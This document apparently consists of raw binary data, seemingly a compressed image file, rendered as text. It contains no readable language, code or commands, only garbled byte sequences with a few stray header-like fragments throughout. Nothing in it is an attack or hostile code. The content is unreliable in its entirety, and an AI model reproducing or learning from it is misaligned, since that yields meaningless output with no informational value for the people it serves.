����UYS�m!�����V>J]Si��>�p7��)DzF'�m�$lz�(v�q�w<&ȑ��C���8'	�"��C�$�1����87���I��7x���AQ�iG���hWkdFM��Z�ś�;�Э9��Z4�����ݕ#R%ghީ�M��I�c�AC�'9�x~�y�K�$��]Z�h �gqgpgpg�ϩ�S>�}L���X#���6SO��8��A��UZ)��.łʬ��T���)�ID���+�{���Ǒ9�K��I6Yy$��#��\�h�Q��I$و�|~��፜�Y�^1�v�M���jнE��ӂ,�^<����U$?;�J4�,`� ��8���9�ũ��A�p����#,c�9N�G"m,�e�rI:f�ڛ!�M��$�d�t��#�;�0�W��hDbŌd�n�
���#B�$��L�I$�I'
��t�H�����!�Z_z �#��Ұ�jܳ�D������Vk�$��*���z��l�� 5     1 !0@2qAQa"Pr���3B`b�Rp�����  ?� ����ڒi?�� �� �-�I1��$�7(v��v���I�w�q$��{Rh�do�#U�y8'��t�3�������&nj�&>輼�Y$�o� ����FېE�� ��y�A��L`�Q%�����q��ʙ�`��pV��W8 ��c��S��C��;����k"p��D�lE z��&��1�͏F���B/�I&���h�?~�$�I���c��.98����f�0��yz��U�1�S?y��zb�V����n�a�$�I'��u�6����f�1dp��������3E�I$�0�m\l�	F�1$�Lpqfy��J-j挄����ȒI�c��vSɚb��$��� a�O!xȢ����5�VrI�ysLpW��bG_S��G�/��՚OyL	Uբ�v`�9�H�xKē$�K�&��ۃ��Q��Kۦ�cY�-c#��8��������E��Ս���22����e��0�i�xM\��v�E�E���3��ɋ\}�#��H��z�r(�,M�:�܊y�Q��m� �[;0cc�h��&���Dz�<�z����ı8k�Ē1�"�z�;k�a��潆�RL� �
f��"lf�1L��m#����7���ֽ^���T��q���U�[$�*��:��jW�eI��Oײ*��Mk������ޟ66���U3�����Um�L���$uFJ�џs�Lp2��E�~�)����mdTK�ĦI�6��\
�.��hӏ'�z�����C������v�E���Wڭc�J#����M;�K<��T2}i�X�'V�L�3�����$�x��3\���r�"�0@�|�v�"�"���AS^�
������ث"��_������I�u2e+��Q�}4BLR+X����0�dt��-Z%$�Z�F�L��%�2j�2 ��������`d؊1<5�G1ni�k���s\�9�h���a>��X�s2t��2b�AC��̙EA�vsH�W��)�U��I,JjqޒM�����nj��Ȟ�d�ӵRv�b��S�ҏUd ��L	fk�f�RI2%3E;�ʟ"Y�Aq>l}�:�ښ�"����L5^���ŉ�/��ĵh�MV��14���A��*>�f=�L���a�_0A��)#�[�:%�9�'�\m(:�t�ֳX Z53���5�L[0gc&&��h���"ic�(�`S&f�+��v����Hd��A��A%�4�ނ{ڦj��I�UnDQMonI&�F[cc�A�G[�,~:�;�M`b�CV*�)�͋�:i��������Y6?���B�\�a+��e���N��.��Ƒ����4t��nIښM��*�@�Q���l����3���=�\����4}'��ɦ8+�ڗb�$�U�)b�B�0�cu�mp=0{�[�6���٫R,��k&ɫ�� ��W�S&����eJ�m.�2v�E�8+��ro ��b5��u
%��湧҆w:����/�X�`{�A�LS4��0t�&w��$�u�SN���}?�P�3��'������qH����J8��X�;l��-�b���|H6�v����V��ۍ5�rMsEc&)'J�X�I$�M�I���'�ۥ�d����͋��v3��mAmU����4͸�|ѭeM�X��r7���6�)�F�LSQ���Ԓd�nu&�L2=1f8㍑�jd�b��D��Q~v��_Ƴ�zE�<G��鿚b��;݄2�/�(��f6��W��3��Tܛ3b���s�qڋU��[��3E[��)�Ի��չ6.�#䏨��9�=��qN�e�[���M��^���"��d��6��d��ի�x	T�t�5S5�qz����s ���N���a�t�c�C6���z �f9j��қK����T��\��׫��`_c�����77p>�U|}ِ�w(��fi���Q���;8���G\�_��Sm7pf�j�s&,��-�I$��ѷ[J���%g<DQ�5�mZ(�ɥH܅��N������mZ(����*�MD�;H~���]��j-]�A׻���Q��lb�p֊.���n:���v�}��n�[޺����w:�'�2o���B��//�i���w�!��Y�\��E�OnV��%e���M�J.�	&���n���]�iE������cV��-dW�����n� �(�4[����)��5U}�m�6�M��;��쥪����An̙1E�5�&w�gb)4u:�-k��!+�������%PK�^U�fj�w��y\�lM3|��d}1������{%`�)���D����]J�y�83�_���j�dE�-]�$W[����d>���w-$�R�j�="؛}(���pe*�~�h�l���Ԗd�;Ha-d>w��r��Q|Y5k�AoW��є�Yo��쵮��_�D��pf� �-6)�2o�梭��pŭk-�!�C� ��*
.�\��Q�_��(�[���AS;k�8?<E�~:�4Ȥ��"R6𤒷0�샯ݗ�,j�BQK��I&�H;NӴ�:���>¿���4�&�RI$�w���Q8���w�Y�i�v�Ak���N2�ؗ�ٻN&��Q�n;qs��6�c����aO�O�M��AD�'�� ����T�3���ɋ:����*��z戻]Z�atp�ߋͽ*0��(��ۮ7� a�m�X�ᲊ�\W	bQ躽���S�BR�|l���y�E��|q ���\���`�gi�m��gg���L����Db~ً[u�yN�B���)$�ē���a�9mŝ���2u��ۛexKD�?��M$��TY��� s*}�j��dqV�I#�;u����W����ZI5��+�Z�K� [�\�'nI'q3�{ZS>�ʡի"�1�t���llI$��t�L!��rh�1l�X ��j��ju���26�؆$O��,e�8/v�~��:��N�ao�VI&�HcRj�"���~F����u[�׮��ˍFO��h�Qkf�Aj��`��(�~�Ts,�mQ�Ÿ���M:�ui��k(w!ޟ�ޟȟZ'z'r�!4��H`� QW�����Lm�Q��� �8�v֒N��Q=�Z}J��:���4��c����3�I$��IS�WraE�DT:���t���;L��L�[��&��B��w5	��_�\�)4���u�5M~�&���2�;Li�e��)�b�F�I&��,�袈'Sˠ��jԒ��^�S�� �t�zQN����nN�:�j��Kq��D��h����Ai�v�Ai�v��	�Y�G�B,m\���Gr��j�Ԇ�T�:t����hgR��aڇj|A_ӫ(|{𠋤�M?\�M����b��M_��5:u��赚d�l�v�m_��$�M�`�_Q99��P�L�6��ի�E݂�I�Ō2�2�N�~��a��I$״�"�$�k�9��q�S��~�f�2cfI&��׫㛁�t��}��I6AS�ɱ�O��E�ދc
��_�[��z<=9�|�֟��S;��i�ԁ�������Ǳt��%��l����n��/=��(:O#��I7��}IO�V�7t�9os��t�㯊I$��ȨI<��/FEп�:�ۂ-�֐E��MK��M�J��W�~j�"��u�I�"�\��v#oR�8)��E�����GO]̘�_�I�p�wE��$�lҷ�S�iң]���}7�s��b�	�KV���R��\�I(8�ؽ|oggJ=���&,O��&ʉT��t�S���z-��;�㸔;��;�&�v��a�v��+��)7��)bo���Oe�5W�kզt�(w!�w�ĩ�A�v!ڄ[��TݒP�C��E֞����ԷU�*Ǌu'��*-����I܇rNӴƔ ���v�"��gZ�w��W4'�U8	��6����U�5W�."�z�Ӵ�;HJa�D)� �Hg���w)�v�v!ڜ$�O6��t/͉c�W�=>5�ē��i�'i�4���Gi���פ��?�����?�C�I	�{V���v�v%��U�|�Pk��3��%HS�Ɣ!>Ɩ �bZ��.�~x_��'9PJ��b)�M>������ +      !1AQa q�0����@P`������  ?!� �l� �{�?�{~?�{����� ��W���� �� G���?��� +���_������ @�_��� �� G��}��%��Н_��� +=� �[?�m��o�+�O�{�FN���<�y*� @����o�͆�R���t�<�^Y~Y�b����ã�zh��s���=�P���*��n���|!0�qk���Y*��Ccqfjz�xB� c�� lz6�&�\��C6��vJ��q��E�i
qi8�\�ry�� �'&)y�_�ݿ�IEާ�o��&���,SC�t!0oΟ���n�&��!�Fn����∭K����'��o�M�{��7����ք%�NB�p��|���Z���~� ���&{��~�6��� J����08�R���B��H���L'���D'���^����Cb���� �y���R��q�	�xɯ"���n�o��L�)�d�a��c,<�D'vZGbI�� �n� I���JddM�$O%_�3���7���e�+���_{�h����^@�3k�~2�򍽙lK౷�u<�Vb�sB�ܡ��7!���8a��O�u���H�#�4tKh����:<�H�x�O��A,�F���v��F�?#�_E�4: jJ��� �&�6+ȱ:A%"��Ѳ}�_�mT�m�� R3�ϗ�������#�O�����>�_#�	|�<�C�"�=���>�y�$%�Q~������2!�}��4A��!0F�.$ct.Ht�WB*
�cс���.���`tV�8�:	a�|���4[bG��ٌ�H'u�]Gf.c�
r��Z5	q(Sl��L�9����<�X?��o�P��60l�d�Tn��;��Bf&]	�AXՁ����U��0���xȂB��	��p)v}����˙��=���&�Cj�Z�o\��b�#����v50����p<T�eL�+��[#ǈT�i��r���[�Z�Gd}�@�4/<.��J�B�ٛg�n�'�O-����$��z	<;BN�q�K�u�IedE�1��!c�ָ`����i���~Fe�5�S�x���b*��j���"����(���xb�,d/�-�EdB�0��d=#�S�Axb2cϑj��v,.$�p�f? ����ĺH4\�{BZ&�<�8AX�P�a��	FE�7������EA���#篂C�0Bp��mc�"��\�d\�ɑ�E!�b�)���k�*L����jF#lO"R<#���+qg��f-�n+Cȑ�G�r2�2ᶄh��=�͑�M�n�J��R`b�E�}h&�x~CPUe��'=Ԃ�>=p�MѻBe(���U��ǡ-~�!2S�>�: �Hp$0%<��&�,�@�w��7���H�	;�2�~�v�]�O�����5[(���r��)��>^̛(P�lQ�=\	�`�1_lvep%Y�臌N�)~����}'�.J��Q���Lx�D�R'�hDh�B�ЛQ�C�A<�J�W�6�'UM�U2�񱩱�5bn�A�x^Aқ,�b��ކZ��C���V
��6�X7��2�A���1#�/�,r��V7������P�!��<��#�3�\���4�Y=�J��64`3�D+?���qy�ha�U�	ЋЯ����blƥX�]���x��F�.��4Psc�+�xCF��A��.F!�-����2L�B�'.S�p$Aa��$�/ʃ/.o6�]LB�G��FRa���Ʉ3��<��f����!4�LT�~x'�Y��ȯfhyTUF.᷁�C��ݕ����E,L�VF��A��;G�2,��Ba��g�>��B������\Sca���$ѝ����p���&�0�Ф��8����(�����:���|d����YQ�Mֈ�GŹ�|�u�p�uX��ѣ�#��E�i��S�s���6ļxvF�gؚ,BbB�.HxAe	��F�g�2h��}$&�7�k�q��dp�����29�fm�`�91D���Z�"��?���L5�SH�6FBF��"��ؗ��i0Ed���(�/F ����(&��i���=ɡѣ}������Qw(�(p&�w|O�������6&0�Z�`�f�CxL��*��E&�:�>�.�����L��QR22�.pw�����<��fí�S��:v`�X��xJ�� ��P�͡�Y�蒶R����d:�۠��������d&X��	 Z�\lyf��(?�伆9,�7�g��-2ٮS5��T����t�����BDń6��6�͡������(�t�)p:.pK��E�ˁ6Y����2 Ț?�)��ė�P�;@�L�tv1�pD6[���FfBm��mp%���&"�9�Ȁn�F홶e���Adtp�F��������<1 ر��1����`��3�x�I��IF00������O��F̢~���ћP��ׯF�g��U�1a΄�8���ݐ�w&���d��w�7��h�c�Z	h3V;�w#��ƛ�
(�[��U��)�ɰ� X6?���)�P����B�ه|����ڄ���5<�%t"����ؘM��\i
D����{�1���Ѭ_��GC��
N�bshH�~E�*p=��C������������d��tz-�g�Ϳˬ���г#�?�]�j3b4��2��i`��\bѨ�A:Mk�G��d;hi��ƦD��bu(3��
��P�D�Z4�6�45!��,��ف>��x��G�dZ&1�ORf�˶-��r��1���vA�p�O�+a,bdE��1Ol[���*�p�EX�x6~:RpK&J	91���L�'���̈MP*�DY����U<���ቱ'ۃb�?�1a<	 n7�� �+tRZ1�f;12��%�.����/���Tp��B���7��6�k�A��bF���H\V=й�@ڍW�b=vO�|�����[Mz $%R���3Q���Y�N2T�JkD`ez��B�l{[f+�3�$�h6-��B��򯋸(�_�|y����&`hkة*ЦԲ�>������%_�t-`���[s`��>YE�QN���B'���
�f2u��ip�o�F���X(��pk!7���ru�1bK�1�	��%xXdtɃj�t~ЗB��3�dѕ����t4�Ã{��]�h6+�l�1���w�V���|����BP^�1��'YjJ�k��B��(���	�į�<���x/ǚ�E��BS�Y��}m��4N�{��y�
l�n��c�(�ƽ.�Q�$ѳ�����"G����бQ�0��j�>���硥"n�E���v�φj��LL{�_C�8���[�a�5Z�<����7��2����fت3�z�8c��3�r�5V]����=
N7�if���cՓF^F�JP�Oɦ�Z�\	L#���%DȱQu	B�����US	�7�J�O�4�U�I�5��<��#��J���K�*CEFP�س��0a��<5W�RN�'�Zt<a�aИ�!��hǍ���'ܝ�&�yq�$�[!D�����oË]�v$j#p3U�ѿ�|0W��-Ҡ�����+C��aS�i@�t �	�	+���^�J�lS	�nv=^Zc}���]W�\�Zw�q� Dْ!���oHl����T�F٨�U&�q5��d��l��J�&6��b*1��,�`/��E����c2��<y���A���NBF��Ű��0�l;��J��3OC�ˣ3��Aӆ�J-�X3�w�Xo�r� �E�I�A"	!f�bo4/��n_��w��Z+�F�c�V�~��I?��/�N��� ���-sB;8H�y �X�dM��ȓ�`D�{f��?B虘�
Y��Lhv>�/�3��'�	��f�T���*����.���v���G�G��CH��~���&;.��B����W��&�@0W�?d�B�qT��?�q�+�$����&����=11�=1=����S�m�IfI��sF�J�V��s� �'��D�"�]Ĩ�R�7�bb�+m�z��Q��ttc&	�0�ρ��>�5zd$DM-
�݌� ��L�^v~k��:����"_q~�`FMm�6Z�^�s
l�����$��d�Q��攫(=�����Fl"�s��t7И��d��{�0B�chtW�8x��Xc�-9B�@�SQ1e�dO�0:�6�$5�J��Ъpn���BD��dr�C"��jYR�k�iѶ�
o|GC��u�YLI�c�8W�A�?�;dTt+إ3Gz�.��G����ds�7�2��MOC��Y4L̿X6Qm�ٳȊN�1���f�>�vi�a�h�?h�b��D���5��R,��e ���B�n�ƫ!��&$��:�c����: �٣nB�P&)��}ѫ�ϡ�$�L�Ame���Y�2�LelcX�7F�C�A��RCol�bh�(����<���!�b�4��D�Q�(5A���#���ìsc�dn~�'	=�ŝ���7��~;�2q��#�ֱߖ-L�"c)3Y9s��(�(�/
_� 6�3&Gq���FEp1cC�<�R�D��ح�,�%l�BѤ'��U���u�0z��!��\�+FT�)C6�����1�0)�!� ��>�Q��(x���E5�c��X�^Hc��*���|_�l�GLZ��}�1.���FA�0��Tke$��1(� �p9��6$�z����O\C�`� ��\�6��'�N� HY�%�"C�6�x�A��	�cGИ�d���L���c��k�����+ryYQa�
�bi���_��cS��P%$wP|��_�i�������b4���	�қ�`��`�44��X�c��d�<��W�]`���ٜH�O�2%;db���i�h:�\�Ȧ��Y�e��R�b����#�őъ`��H,�Ѕ�]�͑���EP�I�0�B'Q��)�����N4ҡ�L���3iB�+
6���8��,��LV(�tʡ�����o��Ht*�\m�a��y�1�jfqkq�a�pn;X��$�ѹq��J�4o���u�����-I�Fɒ&�d�Q���h����2"	�8FQL\!�r���z ��) ̓�L�(Rث��!5��~J�B�`��
��dK��1a-���"�>�������`Eh?���k]���<R�=	�F����6������\�2їLz���Ԋ?"��{,S�Ɏ��!<v%:F���W��c{l��&	T��p��I���(�f�̜=��Ŝ6l-��P~ب�5���Q�yk�h|�O�����t#f�G�Q�GN>�~F�=!g�A���ĥBm0;krg��Q�8=˭,�اWm��&�=�V2B!��ѱ��HU�N��(8���8{�&Dxk�pR��xn�c5�\��dz;K��X���1��"��Ƞ&;&�փW�7��	���3��C��
�G8u�: ���$��+�r#�V�[L� �WTu�7؊�(2f	�QnZ�H/��!��0�=� C�h���cVhձ2ۘ� %ῡ��t����vM��%1�ѶQJ��B�8�`��?�],��Cas�f>H\�3�}f��cQ�k�'R1F���1���eW���|m�|Aɣ܏a�Q�� ��F����P���A�k0��
��v����UX�[$$����N�g��gcE:�%e�C��Cf�P!�_>j�mzM������C7h��E��!GhT0�mt2��j��I���?��ǓZ�q��l~|�t�ŰL� ��}|LYE���|p!�9��>8�ċ��J
�dw}������Fd�(��Y^�Ã�2Si��ٱ��"N�M�'��6(���Az����%hJ�D��"d�i���2't%t,'
����*l��&	�$s�5��3���F��C�U ��C���`�D�$!�><�91u�Q���'/��L'�V�C�Bd�k��@�c�2�ۊ5�����0���	U����	�}��DCn6?����i1�ǐ� "Wf��4]:Zm	n\������S+т����b�2�`ۇ�"�x�����<��.�[y����h��%���˳U�؛e�W+�)����,?!�M��Q�B!�"��-~����S��#8LLe�X�S0N-�X&3)#k�.��/�!���Y����	��Ѣ�U�VLr��hҰ���p�a[�7;�0,1�2j�c|��K}��]d��G�h�$!�ea���P�cbb[
�F��\��Q_c 	��e���1�щ[�`�ء��Db$Ȝ*H�)L9���5d���ey�l7L���NƸL�[����D�"�|�Te?c��ׁ辰���ؑ��S�c�pJ�"�N�o0�����F"�4!�p自<b�y�vPZ������õ�����(N%
��4��&�
�#&������{��;�����JLJ�uϱ��O�WV N�?��O��b�d4A-�2�{�\dqՈG�m��p��B�n�J��m;2�&�E�7�T;=<��)��-ؽ
7�p7ʰ�H��1�$�Φ��M���L �Lz�Wd4�}�
�2ň��.�?�?T\��ļX��Y�������а��M�e$^XW�T%�����6�[e�h�ű$��>���(cAi�o�$���"6Â��LľE"��z��ǫa�7e�N�D�@L`p��{/����U1N�9ءc"�bN�(2�..��;��B�0A���!}�"T��\q�#��CJ���efL�%��?�� hR���d��$*�"����t؉,�m19���=��IGk�y%�Ȗ!�z��Sc���dD�-��%�V�a��.͢C0�����'}�4hul�2��Ft��B����=�2\�=�M��eTj��-M2	̈U�~�m�����Ѳ̌[m���c�8$����� �f���0fd� ZSABN�6�?	q|�-�����
�c�F1�����lj%li"C�;	u;0��*dT�c�+k���D1����7X��ӄ�	o���C�x��UAьwY��I�������h��.��ᬖ�c�lX&^˞�*����Z@���� �HQ�$%��L�?=��J�i[0�c��=��#o�Y��o��쭵�;Ќ" ��t�ǬC&vOg��-X4�|)��EO�`E���!�dd�"��dx.	BPj��`[425_b(��!�e�x�b��;J$aY���_�[�6
�����}�k���l�+"�)�$yq�1�%^��H.�ΌbP�Y��)�A��!v'��'����R*�fX�*,�hB�3m�5������	8��� �����_��7����r5�,D�i *Nh'�F�E<� �.�v�����ބE�Q{,&Yt�|:ih�5�Tؾ��Q��M��H�KċQH�����<	��^Il
�
�����=ܾ�rTz>�U����!CK"�|.�C�~��K���Վ46� �J�o�6H:�SE���i��$�A'!O�E`YX��j:�B��	���h���ǰ�!:���)�~M䨰�Q
r�K5	_&�e����2KC
�*�nd,�M�	�E۩)�*,��^��2RD&�*DD��)�)�X2b�NP��Ƽ����aVi�6m�ңՓȖ<�xGS�嘔B�xj����a����{�0��B��Q��lv��{�p#N��s����2�Y��P� 8�#|���j'�,��_�ĘM#ј	�&b��y"hU�n��|:Q�M�naX>�4b���҅�x24��6�B���IN>}	u����Hl��ل!�OA��>�Sb�~SX7C\�K�P��p��5(�j64��vV���9�/A���HS�b�Ȧ!]�1���s����@��C��jL�L�D���.��鍱��ͦq�gl
�$�e��.��	u˂,dZcb{�·DQ�)n�,i���oB&�G�7���pe�cS����U��M}�,��d}�,@��l�b�H*}2%p�G�g�c�YU�V)OXHЋ���gQ҈sJGvQ�S��Z?���$�R�b�0����C���탪����L`i��}$K �A(]�hdhٝ��.�a���Evl�P��4����,En��8���L�M1�Cq�,A��+��g*1O�F��)��6`��Ȓ]ym��[LP����c�UAD�Fk9d ��a��E��������
1�$=�+\��,���hz$4ky6ь45�M�rC�`IL�拆Q�X
�Yx�|7�f�ɕ��ħ�Z� !��+Eea�]�:��T{F��N�c�cEm�������$7��m�v\�v�Kd6��[ �ш	I-�]�F;b��v�d�� �C�7�j��ߑlg|�'d��%c4顴�1��A�+�q�$J3�Y)�| ��"yb��~��\��1"d�2d0��}�?8�^x�M�N�,�E��#�����ũ!�i���"�&�I���Ã������h""�&}�|�H$ľ�K�}�#t`�(h��7j���.���R��zS-��ZU��¾�����CC�T��_�T3fq�7��a��	�������J��g���ߔ=
1=��-	�M�'�k��{<�*a&�	`�����ǹ���,��y6%��5?�0)�*���ɁdJ届�y�o��mf�x��,�$�8�X�(��1@��2õ�S�S�{1����L���cX؞a�� ���Zi�`�X�ݡ�T��,>C;!ҟ�k4�VS�fP��3ϑ��,��GK�@�ѱ���c݅L	ԂVQ�?D�6�c;$؞J�
h4hڿ���)��3A����H���[C�X�"�cQ���K����Bh�Pj1]��7B�4�~3ox+��dH%͔�t����v��|
�\cf�
�͑��J�Ħ��B�~<-"���Ij� �6��0�<�c�a�0C�!��a���bz2?�M�$)��q`��{`�C���|�9�'cBHo��8Xɣ�J�4��j}	Q�8�e�r3��V���y3�����ka�{	\2D���F-�g@I`�"��e�[20��Q�5�����*vhZD�%�#����a|�|";��Z�)�4�#��U�g�����������u>��4y�(\��Bxu����z�����46���l����BpQF�L�>!ۣ)����ֶ'��N��('�\�$(�!EF�x3�q#Q86��'��(���q�A�����o�d���Ƅ¿�Y
#g��#��tr7à;�b��]䈋���� }Ǳ���.��}K����O� �{G�ٓ#H4�3�E��2�fJ0q�#m�MPϡ�)d�����v���&�2����C�db���0�� �]���w�%��D5�c�$���a��a��f&u`d���'��*�)�2;�̚B��*�uRb�o�>P��RI0<c�Ms�XZ��T���EÒ�Z0��X��'��홪ddbv$o���iQ�²������F�s��
D2.L�u���`ahA?A���/@H�a��1����tu�nh�<Zp�8���$xge�%��*���hX#\*aA�DC��$|�&`��4�t��P�I�iɶ�GS
bTd���)��.���Bm��j7���ܞ0F��nOc ͡�C�0^��=�;/��JI%А��|1�c6�(H� Fh�}�%Ø����$dT�X!��1�!0v%�������jC�z5a&���%��61+,R� �ķCN`�Į��-Lr��b^��*F ��>�X�Ԛ+21iٔ�cl`��0�$���A���n$06t�Y9��� ���>X��d�\�\w� ƺd)�ɸ4� �C�-GV1�n`l	,�F$C0_C,Yf�J<� �6Oa6DG�"0�����a�4"L�"nx�N��5��f]�[cլJ��� �t#����f�˒@���)�KHU�T1����J��<���a�����&7����|1�c����ɐk\���e1m>��Fu�Q1���!u;��Xٓ�� �'��������P�� 9BؘCD�!F�B����t&֛gE��1r�ɡ��-�B�)�h�C�������P�ג��t����6J!e��:@�2^6S���rĄa.ɔc�!��6%ɋ�Ϣ8�5dXL�0��2�� �0�
܍��й'"��`� ��ѱ�J2�vd���R��(y2��w(x4&�a�b`�
������+�����I,XY��'��r��c&(`V������)�R�MB��m�	��cc�1hl}�Dh,dN0���8����3�]�2�bC0�����0���"�J~���npnb����	ѨnQ�X�pb��v�Q"�ބ��d���ּ��P���4�HB��1b5!t!9�O<F���LL�r��A!p�|1�����q�pO� c.�w�7F�GC����+�� %*�̄�S"��偒!�3� 5x:&D�ކ%n70YHĊ(�$��Lf�ѡ./Ak��eC!��`hM��c#W�������Bb��y��[�$Ɍc3�{?���7�?��hfL|����/��Nx�x�b��hjXFt�O>Xքj� �>�4!�x�o����OV�Fl�c�N�����w��^6���.
�B~�a�Xh�D�QcBp؄��E�1����_�i�O�2I�4�I�/
Jh�5H՘%�� ���6��F!�JN��:t�\���_�x�B\,�x��&ƨ�X�˘�!��	��س�>���(H��<�/!c�X�w��F�a����ےаǬ�c�F��E��N>�C�_&1���v_�Z�fH��?��:4�w,\���?؊ȏ�Ż�ױ@L�E�"f3
Fk�er1�c�E�M�ݝeG,�(�K1�x�����{����0��=G��&~��B:<7����w�D��?'O� ��lc��R;�E,�7�MK����t�'��\{~�Ħ��G�l�ˢ!m�'�^Ə8��� �I��G��HŻ)؜f�h�m�:Ր��Z �.ȳ(��BU���v�`���11Qp���%��n#"�dߋ;��ȍ�ٔ�e� ��|>��H�����z�f��E3�̈��h���c'�(?��"��;� �e��-v������� ����!Cy�k�i�b�Z$���'H�G���?V��KH��G�d�b��PMMC*`fѹV�	���A�	�F��7B�l��bRk�хLΈ%�c��/��ѹ$���0T.�3vv��X�3#��M�����|!�>Ð�dsܐ�͞�������#��C��A,!�AU��L=#h��\-��3<��`d�N4��y��єgF!>)B�"���8�u؂B�"++|��_��ڰ%Q?�n�&���ǭ�l�Y3��GbVF��Cd�4ƪ$��luC������G�r2Y	������_�����j�pV��lS"�㣡lĠ�S�t�-
�R��Ci����Znp���A!~�c|JJyǂ1�c�,� g���\�0�<��;N�OB�pH��pFY�\!:e�}���t3|&��e�q����0p{�����*b�c>FT4)l�IL%�`7�[��<	���Q$h�>��;$5����{���"����1��dS�a`�P�ؒJ-�t*�b	�����s~�K�1�ٍ�� ���)X���|D�t���d�C�)����q�E�l������ՙ��Y���oN!(a��1��� �����L@Ђ؁��=��,���f������(J��P��'D4=`m&"��@h���H_&1���L4������'��=~��L[�*E�x"}0�<d����2B7a���ц�*e'�V7E��2�LW_�2	�P�8<�&2+OCґǈ��`���#=��!p�_c�d�&�O�{1zT���99��dr��r9�.��Z_��67��D�B_�m��1j" l���`i��� `�e�َȃ��i�-�)�(��Q+e;<BҤ��	��������w"�"|
�A��SQY���CN<k��/b�`��T��&w�8ڑl(��D��!�Z)1� ��3����A!��cq*��B�^�5���1o�`����3��G�f��yП��ސߤ52��D��ǁN)xD�"&y)���$AQ�	O������l�:2�d�>��Ǿ�<��4B�,d�I��L],}1d^�5`>F�`��X�a�������ޏ0~p�!�m�y�E���,����Ȍ"�>�/-�t��?����Hn�V�� �o`n̆a�Ց���$Ȅ��ɔ�O�h���5��� /���L�?�.���0!��c�7Ўp-rQD�аL��=�g��BfH�1K-��/=8�cUA.ͱ�������"S*\��d\�i��ٛN�8^�~���-�A�����f!I[#+�d��h�3��������ؼ<H%�-�,*4�����Q����d"�~(��d'�ؚ��hee�&D�	�1�#�C'�#�'GO��\�T�	�آ�.�NJ�	K����L�_�X��Q�p�D�%�G�����I�߱ ڜ4^�x�L�F�����8d~��ж�$%��V�o�E� CKlD��
R���9G�SL-���)��Ӂڻ���n�����"#]p4���HK������/��~U��>R��F��.ƻ��{p�B�I\�,	���e��B1:d��fB��F+*2h{n&,\ɶH&����n��'�ŝ�����sq���Q�0�N�B%�h�;W� ���[�	d�<�b9B�o����؄�/��:;3{9����42��6>`��f\&g�~�k؅�b�Ɉ�R�a��L���7y�5��"�u�����q�]�g��a�,v ��a!�,Qq�%���� ��:=C�&��Q8$��(T�6Vc�m�!!!/�c|(� k�X�GQZ7q傸K��G�E1F���A���gFZ�p�1����8̡��v�x|� �h���*�Tǎyv*Șm	�v34�i��66&ho���J��30j�$%�.���R�cb2I|�lHHK��c����3�ÒA`���!��I	��/�H�����E�2��1�Q���nqe���*��݂i��I[�CrK����Cf9ŉ~��J�u��d�<�֡A��R�a�v�\I��̆"��|��)����&H�bFe�B�-�S0��c��C�M4�gB� ��ѓ%��Ӄ�O���P��������VE�e^��˱���$��!-���5lqrw!��jlJq��1S"zC#$M(��K��N�~?f�$�t���!!!|���A�Y��>�G+26��ha�5d���l��hk��	
�Hq��ۋt�M�o#U��� ���Ĥ;�3c��*��-�D�葅6%����	x�M	���'� ���tت�=�]���Bj��&�����N���b!_��m�G��1�qc��~�"�,���&(����e��p�~D�U �?�hI�%N���А�Ɗ)���Y�G��l��%a"q'hP�'fP~��aN�L�f}�����|�o��kOȄ!|��P���о6Yw��)pw���B�NYK������p鉒���8B�_�2h��������DM�	��[���������o� �c�O�xG�"��(zlj�"E
ؽҁ�F]��B	_&Q��ɓ�b���V���FL��8��;0аx����3P��LF �š�̤�����v!�c�ak���29ߠ���H�\4{��7�>����>���C-Ѓ�����6���\�/�(�½�!�s=�� Fq̙�؈��$���dL��0ĄL�4z1FBp�1�6,� &�s��oB�cLu��*)�Z�\���1�7'�૆��7��cnA�xL�~so"BBGc6����1�]��:$�/�c����A��,���Ld$�Ld���̑C��{+�x$\�~O��M
jg�<u�<�h�Q?"�������M�5Q"P�,�M�xcc"�U���ۅ_�|������A.W��O�>4L����<��!8h�'3�����?�{$'��"�
K�b��M�Ij�ѓIƿg����۞�+��c	������5I��6	y�-G�b��1�0����~��B�Uز��)�Vc�zqK�P�h��Л�p��!��4����T.)�po�5�2C2�pBB��t�_��ؓ�b]M�w㙨���y�ދ�G˱9̙xHR��g�#�3�m���=m�:�cD��bM�FY���J'\��_��x�����1��d�))S�C�5��T�3��->��$CW��j@Ꞧ�]	*��>ꍕ4b�l���K��x(��������hg ��<�����P���M�e��'4d��5	mSZ1X޲d�g��j4�Ďmԇ� �hIp�d d���d6OFBP�zHk1�Q��b�-�!���pkh6Y�4%|G(�_��hH&���������~�����L���4�f���7�X�&�([H%<�e����V�����T��q�.и(�r!���b-YـrtM��/Ib"���P�CX�Ɩ^�W�=���R�*A/�A*b�9�%��e��Q�&�8T�hl.L�hfHO����8�A(�=��eEbO܍���ϧ�oh4*&n	��d4���	����Ң	��m}�S1	� ����"yBl�c�4`D��ׁ�V!��=�.
�bЉ�%�!R��	�&P�j�3�����x0CQ0=��,���iLp����~�K�`��L6U	�ؐ�6"᧷��m	e����H��po��dF���g����U/CP�	��#1�_�\���e"� ����E�b� �A愓z���>�ȨH�?1\*����2D%cb��~]�8M���Q���2B|!	��!w�պU�*��|"I7<>N3��Ch���Įp��LG\���܍A��z<�Du}� �`,��"Pr[�`T
���X˸�ؗcN�m�,w �g���(�B��q�".���!gX�-
\r�0�E�HK~W��1�c��bsn��6}��>o�)JR�����-m��cd�nђC���"��LzY.�#�1���_(�Z�-���h^\a2�D��@Tԁ��Nx><Սi8��#!HP�0��1�@��	�j�w�	�'�/���rh�N��c�Ո7�S?61�cX2Y���B{bD���;"	H�y��:��C�{�5ْ`�D�$�!u�c���@̙T[x*�d�2*Q��� �d��x�ƴDm�F���
��+�#gy��VlqN�c��e5ɞ�A�!�<�i[	�>Ċ,&,���&SȤ�kBv�T5욃CgC�]ٔ���ЙO�������1r;�ϱ�2*�\?��1.AC/�W�C�dC���5M�3# EV���\;��ݕoN�N��u��cj�#%0��6Ҥ;�Y ��%�&j�S5�b	�|#`�D.B�����Y]�X��)ؗf'�m
KD�]2x)�_�e�p@x�I� P^��i�����v/E�#�分��pмF���0�l���=�۲�&7<ƿ�V�t���M�H���/���F]}0��PЗ������T��v&G3bနʙIhMP�`V͑�s%i�Ck3AW�J�:�L�:Z�x\�Bn� ��7e�>x�z)� j�~&Jӡ�8�^�[_��!0ֶ`kF��4����>:l?0�DA�j��y�O��BA �4-�_#y��t;&����R<$0h�C��z�Ѱ%��= m	z��2A�j0R�8v�Hcy7Ƃ5�1�U04�6�Y7�͍�������E���2�v49I�i�i
�]�'�	�ఖ��A�B�E�E�>�����r��F�� �	Ʌͻc�dኃCf1L«����~
